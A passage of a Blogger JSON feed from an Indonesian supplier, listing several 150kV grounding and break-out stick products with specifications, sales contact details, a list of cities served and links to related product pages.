meter"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl1rXapTAxHMDppr_u1bB-eTHMbLxyoxG0aEMXDs3BDdKYxVjKKL1Tz6iAZgXciBr2pMWeVS1wVQWc491nMmcwxkzcY4B5uEtuQGJmrv7AwDfe0tbCjelieR1rnYtuf8MhC_WBFYi9w5mx0sZ24c3bDuw8HN1PIFkeO6Uj9jBaaASgQRHsQ28EO3AO6uL\/s72-c\/break-out-stick-ground-150kv-stick-4-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8707725406832057991"},"published":{"$t":"2025-11-18T04:00:00.000-08:00"},"updated":{"$t":"2025-11-18T04:00:10.806-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Ground 150kV Kabel 6mtr Type NYAF50sqm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Ground 150kV Kabel 6mtr Type NYAF50sqm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFQl8dv-6WV7-KIOYn5xgzl9A-kFu6JAEaJ7tHNLt4tW2Tm5WCmwflgDWOBxqwueo2A-zoJulnBkQ2rwEkIcB9zUwqkSple24VlE7qHUUdgCx_vALIXizwwEZIixaK8Lu6pslaMY-_0ul43Ojj4YYsaVmFdh8uJfVnyU3fKiKZ7-TLT_35ujUuyqvUJgI5\/s300\/stick-ground-150kv-kabel-6mtr%20-type-nyaf50sqm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Ground 150kV Kabel 6mtr Type NYAF50sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFQl8dv-6WV7-KIOYn5xgzl9A-kFu6JAEaJ7tHNLt4tW2Tm5WCmwflgDWOBxqwueo2A-zoJulnBkQ2rwEkIcB9zUwqkSple24VlE7qHUUdgCx_vALIXizwwEZIixaK8Lu6pslaMY-_0ul43Ojj4YYsaVmFdh8uJfVnyU3fKiKZ7-TLT_35ujUuyqvUJgI5\/s16000\/stick-ground-150kv-kabel-6mtr%20-type-nyaf50sqm.png\" title=\"Stick Ground 150kV Kabel 6mtr Type NYAF50sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Kabel 6 meter\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1,5Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 6 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Ground 150kV Kabel 6mtr Type NYAF50sqm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-grounding-break-out-kabel-6-meter.html\"\u003EReady Grounding Break Out Kabel 6 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html\"\u003EGrounding 150Kv Black Protect Stick 200cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html\"\u003EGrounding Break Out 150kv Stick 8 meter 4 Batang \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8707725406832057991\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-ground-150kv-kabel-6mtr-type-nyaf50sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8707725406832057991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8707725406832057991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-ground-150kv-kabel-6mtr-type-nyaf50sqm.html","title":"Stick Ground 150kV Kabel 6mtr Type NYAF50sqm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFQl8dv-6WV7-KIOYn5xgzl9A-kFu6JAEaJ7tHNLt4tW2Tm5WCmwflgDWOBxqwueo2A-zoJulnBkQ2rwEkIcB9zUwqkSple24VlE7qHUUdgCx_vALIXizwwEZIixaK8Lu6pslaMY-_0ul43Ojj4YYsaVmFdh8uJfVnyU3fKiKZ7-TLT_35ujUuyqvUJgI5\/s72-c\/stick-ground-150kv-kabel-6mtr%20-type-nyaf50sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1749545129715997751"},"published":{"$t":"2025-11-18T03:49:00.000-08:00"},"updated":{"$t":"2025-11-18T03:49:44.262-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Ready Grounding Break Out Kabel 6 meter"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Ready Grounding Break Out Kabel 6 meter , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimHFTB2ynBfBb8KwEdOo1f8QM3saBVVRKRO_y4thE22y2un2AnqoDMogLX0Jh3liNDULohXMBQo0WW1ruc8iRylztwovXapBn3MiZ8Iry053YLE2WH-CmjG2MvxKWwXKcdPKAOlpxbXddmt4T45t4mNO-QfwhPBVL1iOv4Lzoj3dS1LQKq1ColxWoCqVVw\/s300\/ready-grounding-break-out-kabel-6-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Grounding Break Out Kabel 6 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimHFTB2ynBfBb8KwEdOo1f8QM3saBVVRKRO_y4thE22y2un2AnqoDMogLX0Jh3liNDULohXMBQo0WW1ruc8iRylztwovXapBn3MiZ8Iry053YLE2WH-CmjG2MvxKWwXKcdPKAOlpxbXddmt4T45t4mNO-QfwhPBVL1iOv4Lzoj3dS1LQKq1ColxWoCqVVw\/s16000\/ready-grounding-break-out-kabel-6-meter.png\" title=\"Ready Grounding Break Out Kabel 6 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Kabel 6 meter\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1,5Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 6 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Ready Grounding Break Out Kabel 6 meter , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-150kv-ajust-4-5-meter.html\"\u003EStick Break Out 150kV Ajust Stick 4,5 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html\"\u003EGrounding 150Kv Black Protect Stick 200cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html\"\u003EGrounding Break Out 150kv Stick 8 meter 4 Batang \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1749545129715997751\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-grounding-break-out-kabel-6-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1749545129715997751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1749545129715997751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-grounding-break-out-kabel-6-meter.html","title":"Ready Grounding Break Out Kabel 6 meter"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimHFTB2ynBfBb8KwEdOo1f8QM3saBVVRKRO_y4thE22y2un2AnqoDMogLX0Jh3liNDULohXMBQo0WW1ruc8iRylztwovXapBn3MiZ8Iry053YLE2WH-CmjG2MvxKWwXKcdPKAOlpxbXddmt4T45t4mNO-QfwhPBVL1iOv4Lzoj3dS1LQKq1ColxWoCqVVw\/s72-c\/ready-grounding-break-out-kabel-6-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5988247998071615291"},"published":{"$t":"2025-11-18T03:46:00.000-08:00"},"updated":{"$t":"2025-11-18T03:46:24.990-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Break Out 150kV Ajust Stick 4,5 meter "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Stick Break Out 150kV Ajust Stick 4,5 meter  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtESzUkxNzx1BXAPQSdTcGzTii740GheWmUR6CdUUopUUpk-J70RiGKW6fp6x_5P0ekEipHjrhSdHE3QtDvULe7a9Y054gRCSm_DLt2wIvUQ_4cdAlXjZBAmFvkIyTq7syEn5VG9uSD3O2JqgC25i1HxUG3T0OW_rq8feiO_Mu8ktA0-jnI4yQiwrIG6q1\/s300\/stick-break-out-150kv-ajust-stick-4-5-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Break Out 150kV Ajust Stick 4,5 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtESzUkxNzx1BXAPQSdTcGzTii740GheWmUR6CdUUopUUpk-J70RiGKW6fp6x_5P0ekEipHjrhSdHE3QtDvULe7a9Y054gRCSm_DLt2wIvUQ_4cdAlXjZBAmFvkIyTq7syEn5VG9uSD3O2JqgC25i1HxUG3T0OW_rq8feiO_Mu8ktA0-jnI4yQiwrIG6q1\/s16000\/stick-break-out-150kv-ajust-stick-4-5-meter.png\" title=\"Stick Break Out 150kV Ajust Stick 4,5 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 4,5 meter\u003Cbr \/\u003E\nStick 3 X 4,5 m ajust\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 11 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 120cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Break Out 150kV Ajust Stick 4,5 meter  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-set-break-out-150kv-stick-9-5-meter.html\"\u003EGrounding Set Break Out 150kV Stick 9,5 meter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html\"\u003EGrounding 150Kv Black Protect Stick 200cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html\"\u003EGrounding Break Out 150kv Stick 8 meter 4 Batang \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5988247998071615291\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-150kv-ajust-4-5-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5988247998071615291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5988247998071615291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-150kv-ajust-4-5-meter.html","title":"Stick Break Out 150kV Ajust Stick 4,5 meter "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtESzUkxNzx1BXAPQSdTcGzTii740GheWmUR6CdUUopUUpk-J70RiGKW6fp6x_5P0ekEipHjrhSdHE3QtDvULe7a9Y054gRCSm_DLt2wIvUQ_4cdAlXjZBAmFvkIyTq7syEn5VG9uSD3O2JqgC25i1HxUG3T0OW_rq8feiO_Mu8ktA0-jnI4yQiwrIG6q1\/s72-c\/stick-break-out-150kv-ajust-stick-4-5-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7818075546094335907"},"published":{"$t":"2025-11-18T03:43:00.000-08:00"},"updated":{"$t":"2025-11-18T03:43:01.858-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding Set Break Out 150kV Stick 9,5 meter"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Set Break Out 150kV Stick 9,5 meter  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG1YyagKLiOViqBm8IIMZ4yV5ePAxvCSX6XhYBk27lmnIS2y8Nb0o063iXj9Ar_OnhVnKEeX-GWZ66BX23kfIcsUa1Y0_G6GVKu5eV9VOJ4n_TxD3MvfrkVZ-LAAbtt4lwP5YkGdTGui8K6nj0EOjx55Vpnnluly16fKcJOquY5txoyayWfW-0RjgboBaO\/s300\/grounding-set-break-out-150kv-stick-9-5-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding Set Break Out 150kV Stick 9,5 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG1YyagKLiOViqBm8IIMZ4yV5ePAxvCSX6XhYBk27lmnIS2y8Nb0o063iXj9Ar_OnhVnKEeX-GWZ66BX23kfIcsUa1Y0_G6GVKu5eV9VOJ4n_TxD3MvfrkVZ-LAAbtt4lwP5YkGdTGui8K6nj0EOjx55Vpnnluly16fKcJOquY5txoyayWfW-0RjgboBaO\/s16000\/grounding-set-break-out-150kv-stick-9-5-meter.png\" title=\"Grounding Set Break Out 150kV Stick 9,5 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 9,5 meter\u003Cbr \/\u003E\nStick 3 X 9,5 m ajust\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 11 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 120cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding Set Break Out 150kV Stick 9,5 meter , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/supplier-break-out-150kv-stick-8-meter.html\"\u003ESupplier Break Out 150kV Stick 8 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html\"\u003EGrounding 150Kv Black Protect Stick 200cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html\"\u003EGrounding Break Out 150kv Stick 8 meter 4 Batang \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7818075546094335907\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-set-break-out-150kv-stick-9-5-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7818075546094335907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7818075546094335907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-set-break-out-150kv-stick-9-5-meter.html","title":"Grounding Set Break Out 150kV Stick 9,5 meter"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG1YyagKLiOViqBm8IIMZ4yV5ePAxvCSX6XhYBk27lmnIS2y8Nb0o063iXj9Ar_OnhVnKEeX-GWZ66BX23kfIcsUa1Y0_G6GVKu5eV9VOJ4n_TxD3MvfrkVZ-LAAbtt4lwP5YkGdTGui8K6nj0EOjx55Vpnnluly16fKcJOquY5txoyayWfW-0RjgboBaO\/s72-c\/grounding-set-break-out-150kv-stick-9-5-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4405835295813414623"},"published":{"$t":"2025-11-18T03:39:00.000-08:00"},"updated":{"$t":"2025-11-18T03:39:37.923-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding Break Out 150kv Stick 8 meter 4 Batang "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Grounding Break Out 150kv Stick 8 meter 4 Batang  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2IYstl6eNJk5ywIkfRHMO5EejRicxvN6QRvFAyWLiAlTztR-91iz1raxnoF5MeYYLUJmisPwgZbu8XZfqWfHU-3KVpgGrWDZdwRfTmD3OH6TAggAhN75i9FQ6OIbFDIgfmBnW1CzuPqrpGa-D5pHc_93Jjwv5j7_CxUubaecuIshHpQ9mDuQLJOjBCAtJ\/s300\/grounding-break-out-150kv-stick-8-meter-4-batang.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding Break Out 150kv Stick 8 meter 4 Batang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2IYstl6eNJk5ywIkfRHMO5EejRicxvN6QRvFAyWLiAlTztR-91iz1raxnoF5MeYYLUJmisPwgZbu8XZfqWfHU-3KVpgGrWDZdwRfTmD3OH6TAggAhN75i9FQ6OIbFDIgfmBnW1CzuPqrpGa-D5pHc_93Jjwv5j7_CxUubaecuIshHpQ9mDuQLJOjBCAtJ\/s16000\/grounding-break-out-150kv-stick-8-meter-4-batang.png\" title=\"Grounding Break Out 150kv Stick 8 meter 4 Batang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 8 meter\u003Cbr \/\u003E\nStick 4 Batang X 2 m\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding Break Out 150kv Stick 8 meter 4 Batang  , Kami 